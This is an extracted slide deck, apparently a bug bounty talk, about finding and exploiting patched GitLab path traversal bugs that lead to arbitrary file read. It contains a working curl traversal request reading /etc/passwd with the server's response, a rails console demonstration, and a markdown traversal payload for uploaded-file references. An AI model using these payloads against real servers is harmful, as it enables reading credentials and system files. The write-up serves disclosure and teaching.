# Arbitrary file read to RCE The journey of finding and exploiting a bug in GitLab





# About Me







### Software Developer at Biteable

### Work with Rails, TypeScript and Ember

Play CTFs with OpenToAll and do Bug Bounties in my free time

# Starting Bug Bounties

# Started getting into Bug Bounties reading [#587854](https://hackerone.com/reports/587854) \* Class of vulnerability I'd never thought of before

# git diff HEAD ./package.json

# git diff HEAD --output=/tmp/file



# Starting Bug Bounties



# Hunting for other flag injections

# [GitLab \(CVE-2019-14944\)](https://about.gitlab.com/releases/2019/08/12/critical-security-release-gitlab-12-dot-1-dot-6-released/#multiple-command-line-flag-injection-vulnerabilities) - File write to RCE [#658013](https://hackerone.com/reports/658013)

# [GitHub](https://enterprise.github.com/releases/2.17.6/notes) - File truncation via malicious options

# [BitBucket \(CVE-2019-15000\)](https://confluence.atlassian.com/bitbucketserver/bitbucket-server-security-advisory-2019-09-18-976762635.html) - argument injection RCE

# Was hooked and wanted to find more

# GitLab 12.8.2

### [Patch notes](https://about.gitlab.com/releases/2020/03/04/gitlab-12-dot-8-dot-2-released/) fixed "Directory Traversal to Arbitrary File Read" by @nyangawa

### \* Comparing the tags revealed Fil [invalid secrets on file uploads](https://gitlab.com/gitlab-org/gitlab/-/commit/0e969d8352e5d9ee4236f6f439bd152cf0a018ca)  [\(commit 0e969d83\)](https://gitlab.com/gitlab-org/gitlab/-/commit/0e969d8352e5d9ee4236f6f439bd152cf0a018ca)

context **"invalid secret supplied" do** 

#### let(**:secret**) { **"%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2Fgrafana%2Fconf%2F"** }



 it **"raises an exception" do** expect { uploader.secret }.to raise\_error(described\_class::*InvalidSecret*) **end end** 



## The filename and secret come from the route

### They are both used to determine the file path

*# secret related parts after patch*  **class** *FileUploader* < *GitlabUploader*   $VALID$  **SECRET** *PATTERN* = %r{\A\h{10,32}\z}.freeze  *InvalidSecret* = *Class*.*new*(*StandardError*)

**def** *local\_storage\_path*(*file\_identifier*) *File*.join(dynamic\_segment, *file\_identifier*) **end** 

 **def** *secret* **@secret** ||= **self**.class.generate\_secret

 *raise InvalidSecret* **unless @secret** =~ *VALID\_SECRET\_PATTERN* 

**@secret end** 

 **def** *dynamic\_segment* secret **end end**



#### *get* **'/groups/\*group\_id/-/uploads/:secret/:filename'**, **to**: **'groups/uploads#show'**, **constraints**: { **filename**: **%r{**[^/]+**}** }

curl -v **'http://gitlab-vm.local/groups/group1/subgroup1/subgroup2/subgroup3/subgroup4/ subgroup5/subgroup6/subgroup7/-/uploads/ %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2 e%2e%2fetc/passwd'** 

**>** GET /groups/group1/subgroup1/subgroup2/subgroup3/subgroup4/subgroup5/subgroup6/ subgroup7/-/uploads/ %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2 e%2e%2fetc/passwd HTTP/1.1 **>** Host: gitlab-vm.local

**>** 

**<** HTTP/1.1 200 OK

- **<** Server: nginx
- **<** Date: Fri, 10 Jul 2020 06:44:31 GMT
- **<** Content-Type: text/plain; charset=utf-8
- **<** Content-Disposition: attachment; filename=**"passwd"**; filename\*=UTF-8**''**passwd
- **<** Content-Transfer-Encoding: binary

**<** 

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync



# Investigating Attachments

### Using RubyMine started looking where FileUploader was used

### Based on [CarrierWave](https://github.com/carrierwaveuploader/carrierwave)

Models can mount uploads

# Lead to SSRF - <https://hackerone.com/reports/826361>



mount\_uploader :attachment, AttachmentUploader

# \* Found remote\_attachment\_url= method via rails console



 **def** *needs\_rewrite?* files.any? **end** 

 **def** *files* 

 *referenced\_files* = **@text**.scan(**@pattern**).map **do** find\_file(**@source\_project**, **\$~**[**:secret**], **\$~**[**:file**])

**end** 

*referenced\_files*.compact.select(&**:exists?**) **end** 

```
 def was_embedded?(markdown) 
   markdown.starts_with?("!") 
 end
```
*private* 

```
 def find_file(project, secret, file) 
     uploader = FileUploader.new(project, secret: secret) 
     uploader.retrieve_from_store!(file) 
     uploader 
   end 
end
```


#### *MARKDOWN\_PATTERN* = **%r{**\!?\[.\*?\]\(/uploads/(?<secret>[0-9a-f]{32})/(?<file>.\*?)\)**}**

#### *MARKDOWN\_PATTERN* = **%r{**\!?\[.\*?\]\(/uploads/(?<secret>[0-9a-f]{32})/(?<file>.\*?)\)**}**





**irb(main):011:0>** *uploader* = *FileUploader*.new(*Project*.first, **secret**: **"11111111111111111111111111111111"**) *=> #<FileUploader:0x00007f404fcf3820 @model=#<Project id:1 root/proj1>>, @file=nil, @secret="11111111111111111111111111111111">* 

**irb(main):012:0>** *uploader*.retrieve\_from\_store!(**"../../../../../../../../../../../../etc/passwd"**) *=> [:retrieve\_versions\_from\_store!]* 

*irb(main):013:0> uploader.file => #<CarrierWave::SanitizedFile:0x00007f4065b153a8 @file="/etc/passwd">*

#### gitlab-rails console



### ![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../etc/passwd)



